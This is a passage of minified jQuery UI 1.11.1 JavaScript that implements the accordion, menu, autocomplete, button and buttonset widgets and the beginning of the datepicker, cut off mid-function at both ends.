i=e(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===s&&(t=0,this.headers.next().each(function(){t=Math.max(t,e(this).css("height","").height())}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i=this.options,s=this.active,n=e(t.currentTarget),a=n[0]===s[0],o=a&&i.collapsible,r=o?e():n.next(),h=s.next(),l={oldHeader:s,oldPanel:h,newHeader:o?e():n,newPanel:r};t.preventDefault(),a&&!i.collapsible||this._trigger("beforeActivate",t,l)===!1||(i.active=o?!1:this.headers.index(n),this.active=a?e():n,this._toggle(l),s.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),a||(n.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),n.next().addClass("ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,s=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,t):(s.hide(),i.show(),this._toggleComplete(t)),s.attr({"aria-hidden":"true"}),s.prev().attr("aria-selected","false"),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===e(this).attr("tabIndex")}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true",tabIndex:0,"aria-expanded":"true"})},_animate:function(e,t,i){var s,n,a,o=this,r=0,h=e.length&&(!t.length||e.index()<t.index()),l=this.options.animate||{},u=h&&l.down||l,d=function(){o._toggleComplete(i)};return"number"==typeof u&&(a=u),"string"==typeof u&&(n=u),n=n||u.easing||l.easing,a=a||u.duration||l.duration,t.length?e.length?(s=e.show().outerHeight(),t.animate(this.hideProps,{duration:a,easing:n,step:function(e,t){t.now=Math.round(e)}}),e.hide().animate(this.showProps,{duration:a,easing:n,complete:d,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?r+=i.now:"content"!==o.options.heightStyle&&(i.now=Math.round(s-t.outerHeight()-r),r=0)}}),void 0):t.animate(this.hideProps,a,n,d):e.animate(this.showProps,a,n,d)},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),e.widget("ui.menu",{version:"1.11.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault()},"click .ui-menu-item":function(t){var i=e(t.target);!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&e(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){var i=e(t.currentTarget);i.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,i)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(e,i)},blur:function(t){this._delay(function(){e.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=e(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){function i(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var s,n,a,o,r,h=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:h=!1,n=this.previousFilter||"",a=String.fromCharCode(t.keyCode),o=!1,clearTimeout(this.filterTimer),a===n?o=!0:a=n+a,r=RegExp("^"+i(a),"i"),s=this.activeMenu.find(this.options.items).filter(function(){return r.test(e(this).text())}),s=o&&-1!==s.index(this.active.next())?this.active.nextAll(".ui-menu-item"):s,s.length||(a=String.fromCharCode(t.keyCode),r=RegExp("^"+i(a),"i"),s=this.activeMenu.find(this.options.items).filter(function(){return r.test(e(this).text())})),s.length?(this.focus(t,s),s.length>1?(this.previousFilter=a,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter}h&&t.preventDefault()},_activate:function(e){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(e):this.select(e))},refresh:function(){var t,i,s=this,n=this.options.icons.submenu,a=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),a.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=e(this),i=t.parent(),s=e("<span>").addClass("ui-menu-icon ui-icon "+n).data("ui-menu-submenu-carat",!0);i.attr("aria-haspopup","true").prepend(s),t.attr("aria-labelledby",i.attr("id"))}),t=a.add(this.element),i=t.find(this.options.items),i.not(".ui-menu-item").each(function(){var t=e(this);s._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),i.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){"icons"===e&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(t.submenu),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this._super(e,t)},focus:function(e,t){var i,s;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),s=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=t.children(".ui-menu"),i.length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var i,s,n,a,o,r;this._hasScroll()&&(i=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,n=t.offset().top-this.activeMenu.offset().top-i-s,a=this.activeMenu.scrollTop(),o=this.activeMenu.height(),r=t.outerHeight(),0>n?this.activeMenu.scrollTop(a+n):n+r>o&&this.activeMenu.scrollTop(a+n-o+r))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",e,{item:this.active}))},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(t){var i=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(t),this.activeMenu=s},this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(e,t,i){var s;this.active&&(s="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[e+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[t]()),this.focus(i,s)},nextPage:function(t){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=e(this),0>i.offset().top-s-n}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=e(this),i.offset().top-s+n>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)}}),e.widget("ui.autocomplete",{version:"1.11.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,i,s,n=this.element[0].nodeName.toLowerCase(),a="textarea"===n,o="input"===n;this.isMultiLine=a?!0:o?!1:this.element.prop("isContentEditable"),this.valueMethod=this.element[a||o?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return t=!0,s=!0,i=!0,void 0;t=!1,s=!1,i=!1;var a=e.ui.keyCode;switch(n.keyCode){case a.PAGE_UP:t=!0,this._move("previousPage",n);break;case a.PAGE_DOWN:t=!0,this._move("nextPage",n);break;case a.UP:t=!0,this._keyEvent("previous",n);break;case a.DOWN:t=!0,this._keyEvent("next",n);break;case a.ENTER:this.menu.active&&(t=!0,n.preventDefault(),this.menu.select(n));break;case a.TAB:this.menu.active&&this.menu.select(n);break;case a.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=e.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(e){return s?(s=!1,e.preventDefault(),void 0):(this._searchTimeout(e),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(e),this._change(e),void 0)}}),this._initSource(),this.menu=e("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];e(t.target).closest(".ui-menu-item").length||this._delay(function(){var t=this;this.document.one("mousedown",function(s){s.target===t.element[0]||s.target===i||e.contains(i,s.target)||t.close()})})},menufocus:function(t,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:n})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&e.trim(s).length&&(this.liveRegion.children().hide(),e("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=e("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,i,s=this;e.isArray(this.options.source)?(t=this.options.source,this.source=function(i,s){s(e.ui.autocomplete.filter(t,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(t,n){s.xhr&&s.xhr.abort(),s.xhr=e.ajax({url:i,data:t,dataType:"json",success:function(e){n(e)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),i=this.menu.element.is(":visible"),s=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;(!t||t&&!i&&!s)&&(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(e):void 0},_search:function(e){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return e.proxy(function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var s=this;e.each(i,function(e,i){s._renderItemData(t,i)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return e("<li>").text(i.label).appendTo(t)},_move:function(e,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[e](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(e,t),t.preventDefault())}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var s=RegExp(e.ui.autocomplete.escapeRegex(i),"i");return e.grep(t,function(e){return s.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),e("<div>").text(i).appendTo(this.liveRegion))}}),e.ui.autocomplete;var c,p="ui-button ui-widget ui-state-default ui-corner-all",f="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",m=function(){var t=e(this);setTimeout(function(){t.find(":ui-button").button("refresh")},1)},g=function(t){var i=t.name,s=t.form,n=e([]);return i&&(i=i.replace(/'/g,"\\'"),n=s?e(s).find("[name='"+i+"'][type=radio]"):e("[name='"+i+"'][type=radio]",t.ownerDocument).filter(function(){return!this.form})),n};e.widget("ui.button",{version:"1.11.1",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,m),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var t=this,i=this.options,s="checkbox"===this.type||"radio"===this.type,n=s?"":"ui-state-active";null===i.label&&(i.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(p).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){i.disabled||this===c&&e(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){i.disabled||e(this).removeClass(n)}).bind("click"+this.eventNamespace,function(e){i.disabled&&(e.preventDefault(),e.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),s&&this.element.bind("change"+this.eventNamespace,function(){t.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return i.disabled?!1:void 0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1;e(this).addClass("ui-state-active"),t.buttonElement.attr("aria-pressed","true");var s=t.element[0];g(s).not(s).map(function(){return e(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return i.disabled?!1:(e(this).addClass("ui-state-active"),c=this,t.document.one("mouseup",function(){c=null}),void 0)}).bind("mouseup"+this.eventNamespace,function(){return i.disabled?!1:(e(this).removeClass("ui-state-active"),void 0)}).bind("keydown"+this.eventNamespace,function(t){return i.disabled?!1:((t.keyCode===e.ui.keyCode.SPACE||t.keyCode===e.ui.keyCode.ENTER)&&e(this).addClass("ui-state-active"),void 0)}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){e(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===e.ui.keyCode.SPACE&&e(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){var e,t,i;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(e=this.element.parents().last(),t="label[for='"+this.element.attr("id")+"']",this.buttonElement=e.find(t),this.buttonElement.length||(e=e.length?e.siblings():this.element.siblings(),this.buttonElement=e.filter(t),this.buttonElement.length||(this.buttonElement=e.find(t))),this.element.addClass("ui-helper-hidden-accessible"),i=this.element.is(":checked"),i&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",i)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(p+" ui-state-active "+f).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(e,t){return this._super(e,t),"disabled"===e?(this.widget().toggleClass("ui-state-disabled",!!t),this.element.prop("disabled",!!t),t&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")),void 0):(this._resetButton(),void 0)},refresh:function(){var t=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?g(this.element[0]).each(function(){e(this).is(":checked")?e(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):e(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return this.options.label&&this.element.val(this.options.label),void 0;var t=this.buttonElement.removeClass(f),i=e("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),s=this.options.icons,n=s.primary&&s.secondary,a=[];s.primary||s.secondary?(this.options.text&&a.push("ui-button-text-icon"+(n?"s":s.primary?"-primary":"-secondary")),s.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+s.primary+"'></span>"),s.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+s.secondary+"'></span>"),this.options.text||(a.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",e.trim(i)))):a.push("ui-button-text-only"),t.addClass(a.join(" "))}}),e.widget("ui.buttonset",{version:"1.11.1",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(e,t){"disabled"===e&&this.buttons.button("option",e,t),this._super(e,t)},refresh:function(){var t="rtl"===this.element.css("direction"),i=this.element.find(this.options.items),s=i.filter(":ui-button");i.not(":ui-button").button(),s.button("refresh"),this.buttons=i.map(function(){return e(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return e(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),e.ui.button,e.extend(e.ui,{datepicker:{version:"1.11.1"}});var v;e.extend(n.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return r(this._defaults,e||{}),this},_attachDatepicker:function(t,i){var s,n,a;s=t.nodeName.toLowerCase(),n="div"===s||"span"===s,t.id||(this.uuid+=1,t.id="dp"+this.uuid),a=this._newInst(e(t),n),a.settings=e.extend({},i||{}),"input"===s?this._connectDatepicker(t,a):n&&this._inlineDatepicker(t,a)},_newInst:function(t,i){var s=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?a(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var s=e(t);i.append=e([]),i.trigger=e([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),e.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var s,n,a,o=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=e("<span class='"+this._appendClass+"'>"+o+"</span>"),t[r?"before":"after"](i.append)),t.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&t.focus(this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),a=this._get(i,"buttonImage"),i.trigger=e(this._get(i,"buttonImageOnly")?e("<img/>").addClass(this._triggerClass).attr({src:a,alt:n,title:n}):e("<button type='button'></button>").addClass(this._triggerClass).html(a?e("<img/>").attr({src:a,alt:n,title:n}):n)),t[r?"before":"after"](i.trigger),i.trigger.click(function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,i,s,n,a=new Date(2009,11,20),o=this._get(e,"dateFormat");o.match(/[DM]/)&&(t=function(e){for(i=0,s=0,n=0;e.length>n;n++)e[n].length>i&&(i=e[n].length,s=n);return s},a.setMonth(t(this._get(e,o.match(/MM/)?"monthNames":"monthNamesShort"))),a.setDate(t(this._get(e,o.match(/DD/)?"dayNames":"dayNamesShort"))+20-a.getDay())),e.input.attr("size",this._formatDate(e,a).length)}},_inlineDatepicker:function(t,i){var s=e(t);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),e.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,s,n,a){var o,h,l,u,d,c=this._dialogInst;return c||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),e("body").append(this._dialogInput),c=this._dialogInst=this._newInst(this._dialogInput,!1),c.settings={},e.data(this._dialogInput[0],"datepicker",c)),r(c.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(c,i):i,this._dialogInput.val(i),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(h=document.documentElement.clientWidth,l=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,d=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+u,l/2-150+d]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),c.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",c),this},_destroyDatepicker:function(t){var 